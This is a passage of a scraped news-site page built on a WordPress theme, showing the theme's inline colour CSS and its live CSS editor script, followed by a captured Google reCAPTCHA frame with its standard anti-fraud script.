    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ed1c24;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed1c24 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ed1c24;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ed1c24 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ed1c24;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ed1c24;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 28, 36, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ed1c24;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ed1c24 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ed1c24;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ed1c24;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #2b2b2b;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #2b2b2b;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2b2b2b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2b2b2b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ed1c24;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ed1c24;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ed1c24;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ed1c24;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .post .td-post-header .entry-title {
        color: #ed1c24;
    }
    .td_module_15 .entry-title a {
        color: #ed1c24;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ed1c24;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:11px;
	font-style:normal;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6966ea000457f"></textarea>
						<div id="td_live_css_uid_1_6966ea000457f" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6966ea000457f');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6966ea000457f");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HozhiK-bDnDmgqABUtUPgg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768352261918');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>